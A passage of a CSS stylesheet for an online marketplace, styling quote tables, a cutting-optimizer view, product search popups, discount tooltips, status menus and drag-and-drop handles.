    max-height: 72px;
    align-content: center;
    white-space: nowrap;
}

.marketplace-quote-view .optimizer-header-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn,
.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    padding: 4px;
    min-width: 32px;
    max-width: 32px;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
    width: 72px !important;
    height: 72px !important;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-subtotal,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .product-image {
    background: linear-gradient(0deg, #FFFFFF, #FFFFFF), linear-gradient(0deg, rgba(240, 240, 240, 0.5), rgba(240, 240, 240, 0.5));
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data {
    gap: 0 8px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-optimizer-result .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    height: 72px;
    margin: 0 !important;
    padding: 0 !important;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .row {
    gap: 16px;
}

.marketplace-optimizer-result .column.main {
    padding: 16px 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-data {
    grid-column: 2 / 4;
    grid-row: 1 / 3;
}

.marketplace-optimizer-result .vendor-tab-product-data .row.no-gutters {
    gap: 16px;
}

.marketplace-optimizer-result td:has(.product-price) {
    grid-column: 4;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 9 !important;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal .product-price-subtotal {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold .product-price .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    text-align: end;
    padding: 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold,
.marketplace-optimizer-result .vendor-tab-product-subtotal,
.marketplace-optimizer-result .vendor-tab-product-stock,
.marketplace-optimizer-result .vendor-tab-product-qty,
.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-row: 1 / 3;
    align-content: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty {
    grid-column: 5;
    align-items: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    width: 64px;
    text-align: center;
}

.marketplace-optimizer-result .fa.fa-trash-o {
    color: #4b4b4b;
}

.marketplace-optimizer-result .vendor-tab-product-stock {
    grid-column: 6;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 7 !important;
}

.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-column: 8;
}

.marketplace-optimizer-result .product-subtotal-price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    gap: 16px;
}

.marketplace-optimizer-result .top-button.close-button {
    position: absolute;
}

.marketplace-optimizer-result .option-edge {
    display: flex;
    align-items: center;
}

.marketplace-optimizer-result .square-edge {
    margin-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    min-width: 40px;
}

.marketplace-optimizer-result .box-edge.left {
    border-left: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.right {
    border-right: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.top {
    border-top: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.bottom {
    border-bottom: 2.5px solid green;
}

.container-edge-popup {
    width: 300px;
    position: absolute;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-vendorsku,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-discount,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    grid-row: 2;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete button,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete a, .tr-optimizer .delete-row  {
    display: none !important;
}

.page-products.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer .optimizer-header-buttons button, .tr-optimizer.active-row-optimizer .delete-row {
    display: block !important;
}

.marketplace-quote-view .table-vendor-tab .products-table td:has(.optimizer-card-img) {
    grid-column: 1/11;
    border-top: 1px solid #E1E1E1;
}

.marketplace-quote-view .table-vendor-tab .products-table td .optimizer-card-img {
    width: 100%;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    border: none;
    background: #ffffff;
    display: grid;
    grid-column: 1/8;
}

.marketplace-quote-view .optimizer-card-img svg {
    background: #ffffff;
    padding: 8px;
}

.marketplace-optimizer-result .tr-optimizer .box-edge-section .box-edge-section-container {
    display: flex;
    gap: 0 16px;
}

.marketplace-optimizer-result .bottom-section .buttons-container {
    display: flex;
    flex-wrap: wrap;
    gap: 0 16px;
    justify-content: center;
}

.marketplace-optimizer-result .bottom-section .buttons-container button,
.marketplace-optimizer-result .bottom-section .buttons-container a {
    max-height: 32px;
    min-width: 168px;
    color: #5E5E5E;
    text-decoration: none;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

/* Estilo base para el popup */
.popup-search {
    position: relative;
    bottom: 16.25rem;
    right: 12.25em;
    width: 100%;
    height: 100%;
    z-index: 9999;
}

/* Contenido del popup */
.popup-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    width: 706px;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.optimizer-tab #popup-search .popup-content {
    position: absolute;
    top: 70px;
    transform: translate(-50%) !important;
}
.canvas-container {
    position: relative;
}
.container-canvas-optimizer {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    left: 50px;
    gap: 32px;
}

.container-canvas-optimizer svg {
    flex: 1 1 calc(50% - 20px);
    max-width: 50%;
}
.marketplace-quote-view .table-vendor-tab:has(.products-table-optimizer) .products-table,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    padding-right: 0px;
}
.container-expiration-calendar .input-group-text {
    background-color: var(--main-negative);
    cursor: pointer;
}
.container-expiration-calendar  .input-group {
    flex-direction: unset;
}
.container-expiration-calendar input[type="text"], .input-group-text {
    border: none!important;
}
.container-expiration-calendar .input-group {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
}
.expiration-calendar {
    gap: 8px;
}
.relation {
    border-radius: 8px;
    background: #EEE;
}
.container-name-edition {
    gap: 8px;
}
.container-ralation-group .relation {
    padding: 2px 4px
}
.container-ralation-group {
    display: grid;
    gap: 8px;
    grid-template-columns: repeat(3, 1fr);
}

.container-group-crm {
    gap: 8px;
}
.container-wsp-company-previus {
    display: grid!important;
    grid-template-columns: 2fr 1fr;
    gap: 8px;
    max-width: 600px;
}
.container-wsp-company-previus .last-bougth-contact, .container-wsp-company-previus .wpp-contact, .container-wsp-company-previus .seller-name, .container-wsp-company-previus .email-contact{
    display: flex;
    align-items: center;
    color: #5E5E5E;
}
.container-wsp-company-previus .last-bougth-contact svg {
    min-height: 20px;
    min-width: 20px;
}

.container-disconunts-tooltip {
    position: absolute;
    background-color: var(--main-negative);
    border-radius: 4px;
    padding: 8px;
    bottom: 88%;
    z-index: 2;
    border: 1px solid #E1E1E1;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    display: none;
}

.tooltip-info-discount {
    cursor: pointer;
}
#quote-discounts-items-container span, .discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    margin: 0!important;
}
.container-extra-charge {
    gap: 4px;
}
.container-disconunts-tooltip:after {
    border-width: 9px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 20px;
    position: absolute;
    right: 74px;
    transform: rotate(-135deg);
}
.order-pager-wrapper.order-pager-wrapper-bottom {
    display: none!important
}
@media(min-width: 1280px){
    .container-disconunts-tooltip  {
        min-width: 350px;
    }
}
@media(max-width: 768px){
    #popup-search .popup-content {
        max-width: 100%;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        max-width: unset;
        text-overflow: unset;
    }
    .container-canvas-optimizer  {
        position: relative;
        left: 0;
        max-width: 100%;
        gap: 64px;
    }
    .container-canvas-optimizer svg {
        flex: 1 1 calc(100% - 20px);
        max-width: 100%;
        position: relative;
        left: 10rem;
    }
    .marketplace-optimizer-result {
        max-width: 100vw;
    }
    .marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3  {
        height: 100%;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -90px;
        transform: translate(-55%) !important;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table, .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        min-height: 180px;
    }
    .marketplace-error-page .error-container p {
        font-size: 24px;
    }
    .error-message.eco-hint {
        font-size: 14px;
    }
    .btn-retry-error, .back-to-budget-container {
        width: 100%;
    }
    .error-back-to-budget svg {
        width: 12px;
        height: 12px;
    }
    .marketplace-error-page .error-button-container {
        gap: 8px;
    }
    .line-status .select-status-button {
        padding: 8px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(2, 1fr);
    }
    .container-ralation {
        width: 100%;
        justify-content: center;
    }
    .catalog-product-view .price-container.price-final_price.tax .price, .catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
        font-size: 20px;
    }
    .catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
        width: auto;
        height: 70px;
    }
    .catalog-product-view .sellers-wrapper {
        font-size: 12px;
    }
    .block-search .vv-product-qty-field {
        padding: 0;
    }
    .sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
        padding: 8px;
    }
    .sto-md .sto-label, .product-item-details .product.price .price-box .price {
        white-space: nowrap;
    }
    .container-wsp-company-previus {
        grid-template-columns: 1fr
      }
      .container-disconunts-tooltip {
        left: 0;
        right: 0;
    }
    .container-disconunts-tooltip:after  {
        right: 100px;
    }
}

@media(min-width: 425px) and (max-width: 768px){
    #popup-search .popup-content {
        width: 80vw;
    }
}
@media(max-width:498px){
    .container-canvas-optimizer svg  {
        transform: rotate(90deg);
        transform-origin: 186px 58px;
        max-width: 300px;
        width: 100%;
        height: auto;
        margin: 14rem 0;
        left: 0;
    }
}
@media(max-width:425px){
    .container-canvas-optimizer svg  {
        max-width: 300px;
        transform-origin: 180px 60px;
        margin: 12rem 0;
    }
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        width: 160px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(1, 1fr);
    }
}

.popup-content-import{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #F0F0F0;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    width: 600px;
    height: 500px;
    text-align: center;
    box-shadow: 3px 3px 50px 0px #0000004D;
    border: 1px solid #E1E1E1;
}

.close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    color: #333;
}

.close:hover {
    color: red;
}

.marketplace-optimizer-result .search-optimizer-container {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

.marketplace-optimizer-result .subtotal-products-optimizer {
    align-content: center;
}

.marketplace-optimizer-result .optimizer-furniture-input-container {
    width: 60%;
}

.marketplace-optimizer-result div.optimizer-furniture-input {
    width: 100%;
}

.marketplace-optimizer-result svg.optimizer-icon {
    align-self: center;
}
.marketplace-quote-view .vendor-tab-product-name-container .product-name, .marketplace-quote-view.multiplewishlist-alternatives-container .product-name  {
    display: contents;
}
@media(min-width: 1024px){
    .marketplace-optimizer-result .products-table {
        gap: 0 8px;
        grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    }
}
@media (min-width: 768px) {
    .marketplace-quote-view .vendor-logeed .table-vendor-tab:has(.products-table-optimizer) .products-table {
        grid-template-columns: 10% 10% 10% 10% 10% 10% 10% 10% 16% 4%
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        margin-right: 64px;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -35px;
    }
    .vendor-tab-product-name-container {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
       -webkit-box-orient: vertical;
       overflow: hidden;
       text-overflow: ellipsis;
   }
   .customer-account-index .sidebar-main {
        padding-right: 0;
   }
   .container-canvas-optimizer {
    margin-top: 100px;
    }
    .main-crm-history-vendor .container-status-bar {
        border-left: 1px solid var(--border-color-card);
    }
    .algolia-serch-product  .price-btn-search .addtowishlist-menu,
    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    min-width: 152px;
}
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}

.marketplace-quote-view .table-vendor-tab  .vendor-tab-product-data {
    display: flex;
    flex-direction: row;
    gap: 8px;
    grid-column: 1/4;
    max-width: 340px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data svg {
    align-self: center;
    min-width: 16px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters, .table-vendor-tab .products-table .vendor-tab-product-data .row {
    gap: 0px 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters .col-auto {
    padding-right: 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td:has(.optimizer-header-buttons) {
    grid-column: 1/11;
    padding-right: 24px;
    background: #F9F9F9;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price {
    align-items: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    padding: 8px 0px;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock div,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-stock div,
.marketplace-quote-view .products-table .vendor-tab-product-stock div {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
}
.marketplace-quote-view .products-table .vendor-tab-product-stock .in-stock {
    width: 130px;
}


.marketplace-quote-view  .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price .prices-container,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}


.marketplace-quote-view .products-table-optimizer .vendor-tab-product-delete .delete-btn  {
    max-height: 32px;
    max-width: 32px;
    grid-column: 10;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.products-table-optimizer td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: start;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    padding: 8px 0px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty .item-qty {
    margin: 0
}

.popup-search .popup-content {
    padding: 8px;
}

.popup-search .popup-content .list-search {
    margin: 0 !important;
    padding: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.popup-search .popup-content .list-search li {
    display: grid;
    grid-template-columns: min-content 1fr min-content;
    grid-template-rows: 1fr min-content;
    gap: 0px 8px;
    max-height: 100%;
    border-radius: 4px;
    border: 1px solid #E1E1E1;
    padding: 8px;
    margin: 0;
}

.popup-search .popup-content .list-search li .img-product-search {
    grid-column: 1;
    grid-row: 1 / 3;
    width: 96px;
    max-height: 96px;
}

.popup-search .popup-content .list-search li .img-product-search img {
    width: 96px;
    height: 96px;
}

.popup-search .popup-content .list-search li .product-description-search {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.popup-search .popup-content .list-search li .descripcion-qty-search {
    width: 100%;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .manufacturer-container {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    height: 24px;
    align-content: center;
}

.popup-search .popup-content .list-search li .price-product {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
}

.popup-search .popup-content .list-search li .price-btn-search {
    justify-self: self-end;
    gap: 8px 0px;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .price-btn-search .price-product {
    align-self: flex-end;
    height: 100%;
    align-content: space-around;
}

.popup-search .popup-content .list-search li .btn-add-optimization  {
    min-width: 192px;
    min-height: 32px;
    gap: 0 8px;
}

.popup-content-import h3 {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.popup-content-import ol li {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    margin: 0;
}

.popup-content-import ol {
    height: 100%;
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding-left: 16px;
}

.popup-content-import ol textarea {
    height: 112px;
}

.popup-content-import .optimize-btn-importer {
    align-self: center;
}

.popup-content-import ol li table th,
.popup-content-import ol li table td {
    text-align: center;
}

.popup-content-import ol li table th {
    background: #e1e1e1;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li::marker {
    display: none;
}

.popup-content-import ol li table td {
    background: #ffffff;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li table {
    mask-image: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 108.75%) !important;
}

.popup-search:has(.popup-content-import) {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}


#canvas-planilla {
    display: block;
    max-width: 100%;
    height: auto;
    border: 1px solid #000;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.page-wrapper:has(.optimizer-tab .open-excel-popup) header.page-header {
    z-index: 1 !important;
}


.marketplace-optimizer-view .popovers.tooltip-rotate::before,

body:has(.optimizer-tab .open-excel-popup) {
    overflow-y: hidden;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::before,

.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #f0f0f0 transparent transparent transparent;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
    justify-self: self-start;
}


.popup-search .popup-content .list-search li.no-search-result {
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 14px;
    line-height: 14px;
    font-weight: 600;
    padding: 16px;
    color: var(--text-normal);
}
.popup-search:not(:has(.no-search-result.hidden)) {
    bottom: 8px;
}

.marketplace-optimizer-view .fa.fa-trash-o ,.marketplace-optimizer-result .fa.fa-trash-o {
    font-size: 18px;
    line-height: 14px;
    color: #5E5E5E;
}

.marketplace-quote-view .products-table.products-table-optimizer .vendor-tab-product-data .row.no-gutters svg {
    display: none !important;
}

.marketplace-quote-view .products-table.products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data .row.no-gutters svg {
    display: block !important;
}

.marketplace-optimizer-view .addtowish-product-description {
    gap: 8px;
}

.marketplace-optimizer-view .optimizer-add-name {
    display: flex;
    gap: 4px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #535353;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty input {
    display: none;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty .product-qty-text::after {
    content: ":";
}


.error-message-config {
    color:red!important;
    border: 1px solid red!important;
}

.error-message-below {
    color: red;
    font-size: 12px;
    max-width: 96px;
    line-height: 12px;
    padding-top: 4px;
    text-align: start;
    font-weight: 500;
}

.piece-width, .piece-height {
    position: relative;
}
.marketplace-optimizer-result .search-optimizer-container {
    border: 1px solid #E1E1E1;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    background-color: #F9F9F9;
    margin-top: -18px;
    padding-left: 10px;
}

.marketplace-optimizer-result .tr-optimizer.active-row-optimizer {
    opacity: 1 !important;
}

.structure-widget {
    max-width: 480px;
    border: 1px solid #757272;
    border-radius: 5px;
    padding: 20px;
    background-color: #fafafa;
    text-align: center;
}
.structure-widget .share-button {
    padding: 5px;
}

.structure-widget .actions {
    text-align: initial;
}
.structure-widget .actions-buttons-secondary {
    margin-bottom: 20px;
}
.structure-widget .calculate-product-btn {
    float: right;
}
.structure-widget .product-social-links {
    padding: 0;
}
.structure-widget .share-button span {
    display: none;
}

.page-wrapper #maincontent .structure-widget .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

.structure-widget .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

.structure-widget .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


body .structure-widget  .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body .structure-widget  .swatch-attribute-options:has(.swatch-option.color) .model-option.image {
    width: 50px !important;
    height: 50px !important;
}

.structure-widget .structure-item-wrapper .swatch-attribute .swatch-option.selected, .swatch-attribute .swatch-option.selected, .check-image-model .ckeck-filter rect {
    border: 2px solid #042C7C !important;
}

.no-budget-products .empty-products {
    font-weight: 500;
    font-size: 25px;
    color: #333333;
}


#popup-search .popup-content {
    max-height: 500px;
    overflow-y: auto;
}

.dropdown-wrapper {
    position: relative;
    display: inline-block;
}

.dropdown-menu {
    display: none;
    position: absolute;
    background: white;
    border: 1px solid #ccc;
    min-width: 160px;
    z-index: 1000;
    padding: 0;
    margin: 0;
    list-style: none;
}
.dropdown-menu li a:hover {
    background: #f0f0f0;
}

.dropdown-toggle {
    position: relative;
    padding-right: 18px;
}

.line-status {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.line-status .line {
    flex-grow: 1;
    height: 2px;
    background-color: #D9D9D9;
}

.line-status.with-button .line {
    max-width: 100px;
}

.line-status.with-button button {
    margin: 0 12px;
    border-radius: 20px;
    font-weight: 600;
    font-size: 14px;
    padding: 6px 18px;
}

.line-status .active-line-status {
    height: 4px;
}

.line-status .select-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    bottom: 60px;
    margin-right: 10px;
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
}

.return-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    min-width: 200px;
    right: 0;
    top: -30%;
}

.return-status-popup .return-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.return-status-popup .return-option:hover {
    background-color: rgba(0,0,0,0.10);
}

.permission-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    padding: 8px 0;
    min-width: 200px;
}

.permission-status-popup .permission-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.permission-status-popup .permission-option:hover {
    background-color: rgba(0,0,0,0.10);
}
.container-vendor-budget-progress {
    position: relative;
}
.return-trekking {
    position: absolute;
    right: 0;
    top: 10%;
    cursor: pointer;
    padding: 4px 8px;
    border-radius: 8px;
}
.return-trekking:hover {
    background-color: rgba(0,0,0,0.20)
}

.line-status .status-option.eco-primary {
    padding: 2px 8px;
    cursor: pointer;
}
.line-status .status-option.eco-primary:hover  {
    background-color: rgba(0,0,0,0.10);
    border-radius: 8px
}
.status-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    flex-shrink: 0;
    display: inline-block;
}

/* Colores individuales */
.dot-seguimiento {
    background-color: #A5D6A7;
}

.dot-comprado {
    background-color: #4CAF50;
}

.dot-archivado {
    background-color: #757575;
}

.dot-perdido {
    background-color: var(--eco-hint);
}

.address-container.best-shipping{
    gap: 16px;
}
.container-expiration-calendar .form-control.input {
    background-image: url(../images/expiration-calendar.svg);
    background-repeat: no-repeat;
    background-position: right;
    background-position-x: 96%;
    cursor: pointer
}
   .form-control:disabled, .form-control[readonly] {
    background-color: var(--main-negative)!important;
    cursor: pointer
}
span.flatpickr-weekday {
    color: #ff9a19!important;
    font-size: .8em;
}
#customer-validation-modal button[disabled] {
    pointer-events: auto !important;
}

.aa-Panel .price-simple-product-ajax {
    position: relative;
    min-height: 24px;
}
.aa-Panel .price-simple-product-ajax.loading .price-box {
    visibility: hidden !important;
}
.aa-Panel .price-simple-product-ajax .scaling-dots {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.aa-Panel .price-simple-product-ajax.loading .scaling-dots {
    display: flex !important;
}

/* Drag and Drop Styles for User Access Container */
.drag-handle {
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    padding: 4px !important;
    border-radius: 6px !important;
    cursor: grab !important;
}

.drag-handle:hover {
    background-color: rgba(0, 0, 0, 0.04) !important;
    transform: scale(1.1) !important;
}

.drag-handle:active {
    cursor: grabbing !important;
    transform: scale(0.95) !important;
}

.drag-placeholder {
    animation: placeholderPulse 1.5s ease-in-out infinite !important;
}

@keyframes placeholderPulse {
    0%, 100% {
        opacity: 0.7;
    }
    50% {
        opacity: 1;
    }
}

.dragging-group {
    position: fixed !important;
    z-index: 9999 !important;
    opacity: 0.9 !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
